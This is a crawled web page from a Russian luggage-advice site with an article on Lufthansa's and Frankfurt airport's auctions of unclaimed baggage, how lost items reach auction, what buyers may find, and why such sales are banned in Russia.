

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aviabag.info/aukcion-bagazha-lyuftganza/
body_size: 20417
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    
<link media="all" href="https://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css" rel="stylesheet" /><title>Аукцион багажа Люфтганза: онлайн продажа потерянных вещей</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Что собой представляет аукцион багажа Люфтганза. Как онлайн купить потерянные вещи в самолете авиакомпании."/>
		<link rel="canonical" href="https://aviabag.info/aukcion-bagazha-lyuftganza/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aviabag.info\/#website","url":"https:\/\/aviabag.info\/","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","publisher":{"@id":"https:\/\/aviabag.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/aviabag.info\/#organization","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","url":"https:\/\/aviabag.info\/","logo":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#organizationLogo","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2018\/07\/aviabag-logotip.jpg","width":"381","height":"321"},"image":{"@id":"https:\/\/aviabag.info\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aviabag.info\/#listItem","position":"1","item":{"@id":"https:\/\/aviabag.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","url":"https:\/\/aviabag.info\/"},"nextItem":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#listItem","position":"2","item":{"@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#item","name":"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0431\u0430\u0433\u0430\u0436\u0430 \u043d\u0430 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 Lufthansa","description":"\u0427\u0442\u043e \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0430\u0443\u043a\u0446\u0438\u043e\u043d \u0431\u0430\u0433\u0430\u0436\u0430 \u041b\u044e\u0444\u0442\u0433\u0430\u043d\u0437\u0430. \u041a\u0430\u043a \u043e\u043d\u043b\u0430\u0439\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u0435 \u0432\u0435\u0449\u0438 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438.","url":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/"},"previousItem":"https:\/\/aviabag.info\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aviabag.info\/author\/artur\/#author","url":"https:\/\/aviabag.info\/author\/artur\/","name":"Artur","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5644cf04c209aa2312106279f0cc9ff3?s=96&d=mm&r=g","width":"96","height":"96","caption":"Artur"}},{"@type":"WebPage","@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#webpage","url":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/","name":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d \u0431\u0430\u0433\u0430\u0436\u0430 \u041b\u044e\u0444\u0442\u0433\u0430\u043d\u0437\u0430: \u043e\u043d\u043b\u0430\u0439\u043d \u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0439","description":"\u0427\u0442\u043e \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0430\u0443\u043a\u0446\u0438\u043e\u043d \u0431\u0430\u0433\u0430\u0436\u0430 \u041b\u044e\u0444\u0442\u0433\u0430\u043d\u0437\u0430. \u041a\u0430\u043a \u043e\u043d\u043b\u0430\u0439\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u0435 \u0432\u0435\u0449\u0438 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/aviabag.info\/#website"},"breadcrumb":{"@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#breadcrumblist"},"author":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#author","creator":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#mainImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/05\/aukcion-bagazha-lyuftganza.jpg","width":"550","height":"367"},"primaryImageOfPage":{"@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#mainImage"},"datePublished":"2021-05-31T06:03:28+03:00","dateModified":"2021-05-31T06:03:28+03:00"},{"@type":"Article","@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#article","name":"\u0410\u0443\u043a\u0446\u0438\u043e\u043d \u0431\u0430\u0433\u0430\u0436\u0430 \u041b\u044e\u0444\u0442\u0433\u0430\u043d\u0437\u0430: \u043e\u043d\u043b\u0430\u0439\u043d \u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0439","description":"\u0427\u0442\u043e \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0430\u0443\u043a\u0446\u0438\u043e\u043d \u0431\u0430\u0433\u0430\u0436\u0430 \u041b\u044e\u0444\u0442\u0433\u0430\u043d\u0437\u0430. \u041a\u0430\u043a \u043e\u043d\u043b\u0430\u0439\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u0435 \u0432\u0435\u0449\u0438 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438.","headline":"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0431\u0430\u0433\u0430\u0436\u0430 \u043d\u0430 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 Lufthansa","author":{"@id":"https:\/\/aviabag.info\/author\/artur\/#author"},"publisher":{"@id":"https:\/\/aviabag.info\/#organization"},"datePublished":"2021-05-31T06:03:28+03:00","dateModified":"2021-05-31T06:03:28+03:00","articleSection":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b","mainEntityOfPage":{"@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#webpage"},"isPartOf":{"@id":"https:\/\/aviabag.info\/aukcion-bagazha-lyuftganza\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#articleImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/05\/aukcion-bagazha-lyuftganza.jpg","width":"550","height":"367"}}]}
		</script>
		<!-- All in One SEO -->




<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700' type='text/css' media='all' />

<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("https://aviabag.info/wp-content/uploads/2018/07/aviabag-shapka.jpg"); background-repeat: no-repeat; background-position: center center; }
</style>


<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>			

	
	<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
<meta name="msapplication-TileImage" content="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
		
		<script>var ajaxUrlFlatPM = "https://aviabag.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90656296-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90656296-3');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49583209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49583209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
	
<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2425366,
		searchLocalOffersFirst:true,
		metrikaCounterId:49583209,
		searchText:"Багаж",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	<!--ads0_codeinhead--></head>

<body class="post-template-default single single-post postid-1737 single-format-standard custom-background wp-custom-logo group-blog site-layout-boxed global-layout-right-sidebar">


	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
													<div class="top-news">
						<p>
																			<span class="top-news-title">AVIABAG.INFO</span>
																									<a href="https://aviabag.info" data-wpel-link="internal">Всё об авиабагаже и ручной клади							</a>
												</p>
					</div>
							</div>

			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://aviabag.info/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="381" height="321" src="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg" class="custom-logo" alt="Багаж и ручная кладь в самолет" srcset="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg 381w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-300x253.jpg 300w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-320x270.jpg 320w" sizes="(max-width: 381px) 100vw, 381px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a>
<ul class="sub-menu">
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://aviabag.info/chto-mozhno-v-ruchnuyu-klad/" data-wpel-link="internal">Что можно, а что нельзя в ручную кладь</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-687"><a href="https://aviabag.info/pravila-provoza-bagazha/" data-wpel-link="internal">Что можно а что нельзя сдавать в багаж</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal">Размеры и вес багажа</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://aviabag.info/razmery-i-ves-ruchnoj-kladi/" data-wpel-link="internal">Размеры и вес ручной клади</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-886"><a href="https://aviabag.info/frukti/" data-wpel-link="internal">Фрукты</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://aviabag.info/med/" data-wpel-link="internal">Мёд</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://aviabag.info/laki/" data-wpel-link="internal">Лаки для волос и ногтей</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://aviabag.info/britva/" data-wpel-link="internal">Бритвы</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://aviabag.info/ikra/" data-wpel-link="internal">Икра</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://aviabag.info/duhi/" data-wpel-link="internal">Духи и парфюмы</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-967"><a href="https://aviabag.info/accumulator/" data-wpel-link="internal">Аккумуляторы и Power Bank</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://aviabag.info/sigarety/" data-wpel-link="internal">Сигареты</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://aviabag.info/lekarstva/" data-wpel-link="internal">Лекарства</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://aviabag.info/kolyaski/" data-wpel-link="internal">Детские коляски</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://aviabag.info/pereves-bagazha/" data-wpel-link="internal">Перевес багажа</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal">Авиабилеты без багажа</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://aviabag.info/normy-provoza-bagazha/" data-wpel-link="internal">Нормы провоза багажа 0pc, 1pc, 1n, 1км&#8230;</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-686"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор чемодана для путешествий</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор сумки для авиаперелетов</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal">Какой выбрать рюкзак</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal">Упаковка багажа: в аэропорту и дома</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://aviabag.info/uralskie-avialinii/" data-wpel-link="internal">Уральские авиалинии</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://aviabag.info/pravila-ryanair/" data-wpel-link="internal">RyanAir</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://aviabag.info/pravila-nordwind-airlines/" data-wpel-link="internal">Nordwind Airlines</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://aviabag.info/pravila-azur-air/" data-wpel-link="internal">Azur Air</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://aviabag.info/pravila-turkish-airlines/" data-wpel-link="internal">Турецкие авиалинии</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://aviabag.info/pravila-nordavia/" data-wpel-link="internal">Нордавиа</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-764"><a href="https://aviabag.info/pravila-ak-rossija/" data-wpel-link="internal">АК «Россия»</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-red-wings/" data-wpel-link="internal">Red Wings</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-lufthansa/" data-wpel-link="internal">Lufthansa</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal">Wizzair</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://aviabag.info/pravila-royal-flight/" data-wpel-link="internal">Royal Flight</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://aviabag.info/category/insurance/" data-wpel-link="internal">Страхование</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1121"><a href="https://aviabag.info/strahovka-ot-koronavirusa/" data-wpel-link="internal">От коронавируса</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1737" class="post-1737 post type-post status-publish format-standard has-post-thumbnail hentry category-populyarnye-voprosy">
	<header class="entry-header">
		<h1 class="entry-title">Продажа багажа на аукционе компании Lufthansa</h1>
		<div class="entry-meta">
			
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
    		<span class="entry-content"><div class="flat_pm_start"></div>
<p>Происходящее в крупнейших аэропортах мира накануне рождественских и новогодних праздников уже стало обычным. В такой период все службы авиакомпаний работают в режиме особого внимания, но спешка и нервозность пассажиров берет свое. Именно в предпраздничные дни они чаще забывают или теряют багаж. На протяжении многих, утерянные вещи, хранились на складах аэропортов мертвым грузом, ожидая, когда за ними обратятся хозяева.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1738" src="https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza.jpg" alt="" width="550" height="367" srcset="https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza-300x200.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza-360x240.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Количество утерянных грузов  постоянно росло. Тогда администрация аэропорта во Франкфурте первая пошла на беспрецедентный шаг. При содействии крупнейшего в Германии аукционного дома Wendt она организовала аукцион багажа lufthansa, который со временем стал очень популярным во всем мире. Оказывается, покупать кота в мешке забавное занятие.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Как потерянные вещи попадают на аукцион</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Что можно найти в забытом чемодане</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Как купить потерянный багаж на аукционе</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Есть ли такие аукционы в России</a></li></ul></div>
<h2><span id="i">Как потерянные вещи попадают на аукцион</span></h2>
<p>Забытые пассажирами чемоданы сумки рюкзаки коробки, прежде чем попасть на аукцион багажа люфтганза проходят несколько этапов. Сначала багаж хранят на складе аэропорта. Данный период может продлиться от двух месяцев до двух лет. Все зависит от внутреннего  законодательства страны, на территории которой  утеряны вещи. После истечения необходимого срока сотрудники таможни тщательно осматривают невостребованный багаж на предмет запрещенных для ввоза вещей:</p>
<ul>
<li>Холодного или огнестрельного оружия;</li>
<li>Наркотических веществ и просроченных лекарственных препаратов;</li>
<li>Взрывчатых, а также опасных химических веществ;</li>
<li>Скоропортящихся или просроченных продуктов питания.</li>
</ul>
<p>Когда все формальности с таможенной службой  улажены бесхозные вещи отправляются на аукцион, где непосредственно осуществляется покупка багажа желающими. Подобные торги происходят практически во всех странах мира. Так крупнейшие аэропорты организовывают распродажу потерянных сумок и чемоданов приблизительно 20 раз в году. Начальная цена каждого лота стартует от 10 евро и выше. Иначе обстоит дело с продажей утерянного багажа в США. Здесь существуют специальные торговые центры, которые скупают забытые вещи у авиаперевозчиков. Посещение таких магазинов пользуется популярностью среди туристов. Самый крупный центр распродажи забытых в аэропортах вещей: Unclaimed baggage centre, расположен в штате Алабама.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1739" src="https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza1.jpg" alt="" width="550" height="413" srcset="https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza1.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza1-300x225.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza1-360x270.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h2><span id="i-2">Что можно найти в забытом чемодане</span></h2>
<p>Как показывает практика, если на подобном аукционе купить потерянный багаж, то в нем можно обнаружить большое разнообразие предметов и вещей. Обычно здесь есть то, что нормальные люди берут в поездку. Начиная от косметики и предметов личной гигиены, парадных костюмов или нижнего белья и заканчивая феном, электробритвой, а также гаджетом в виде планшета. Естественно, содержимое багажа это уже бывшие в употреблении вещи, но их суммарная стоимость может превышать цену, заплаченную вами за покупку багажа.</p>
<p>Участие в торгах похоже на лотерею, где можно приобрести чемодан делового человека или студента, где можно найти лишь грязное белье и пару учебников. Стартовая цена любого лота зависит от объема, веса и состояния самого багажа. Размер окончательной стоимости формирует спрос предмета торгов среди участников аукциона. Этим объясняется постоянно растущая популярность подобных мероприятий.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1740" src="https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza2.jpg" alt="" width="550" height="309" srcset="https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza2.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza2-300x169.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza2-360x202.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h2><span id="i-3">Как купить потерянный багаж на аукционе</span></h2>
<p>Если вы желаете купить потерянный багаж в одном из аэропортов мира, то необходимо участвовать в аукционе, который он проводит. Просто зайдите на официальный сайт учредителя торгов и пройдите несложную регистрацию. Указав правдивые личные данные в форме регистрации, вы автоматически становитесь участником аукциона. Сегодняшнее развитие коммуникационных технологий позволяет произвести донную процедуру в онлайн режиме практически из любой точки земного шара.</p>
<p>Такие аукционы происходят в стандартной форме  уже на протяжении семнадцати лет. Ведущий представляет лот в виде чемодана рюкзака или сумки, за которые участники начинают торги. По правилам торгов, содержимое багажа можно узнать после его приобретения. По сути, здесь покупают кота в мешке. Основную часть участников аукциона, составляют поклонники секонд-хенда или те, кто имеет большую семью.</p>
<p><iframe title="АУКЦИОН ПОТЕРЯННЫХ ЧЕМОДАНОВ    СТРАТЕГИЯ ЛЮКС" width="895" height="503" src="https://www.youtube.com/embed/jO1abuCYxS4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-4">Есть ли такие аукционы в России</span></h2>
<p>По законодательству страны продажа багажа, утерянного или забытого пассажирами, в России запрещена. Хранение и утилизация невостребованных сумок и чемоданов является проблемой аэропортов. Если на протяжении полугода пассажир не заявил о пропаже багажа, то данный груз подлежит утилизации. С этой целью создается специальная комиссия, которая принимает решение о списании потерянных вещей. В этом случае компания, нанятая аэропортом, производит сортировку багажей по способу уничтожения: сжигание или дробление. Основным критерием сортировки является токсичность материала, из которого изготовлена сумка или чемодан. Количество списанных багажей в аэропорте Внуково составляет приблизительно 400 единиц в месяц.</p>
<p>Хотя пресс-служба аэропорта Внукова первыми объявила о готовности проводить подобные аукционы в стране, коллеги из Домодедово и Шереметьево не поддержали этот почин. Одни заявили, что практически все пассажиры находят утерянные вещи. А другие проигнорировали это предложение. Остается ожидать решения данного вопроса на законодательном уровне.</p>
<div class="flat_pm_end"></div>
